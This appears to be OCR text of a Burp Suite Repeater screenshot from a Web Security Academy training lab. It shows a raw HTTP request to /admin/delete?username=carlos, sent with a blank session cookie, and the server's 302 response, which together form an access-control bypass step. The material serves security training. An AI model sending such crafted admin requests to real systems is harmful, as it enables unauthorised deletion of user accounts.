 Send
Cancel
Follow redirection
Target: https://0a8c008b047747d680011766001f00a9.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
JSON Web Tokens
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a8c008b047747d680011766001f00a9.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
8 Sec-Gpc: 1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Accept-Language: en-GB,en;q=0.6
17 Referer:
https://0a8c008b047747d680011766001f00a9.web-security-academy.net/logi
n
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector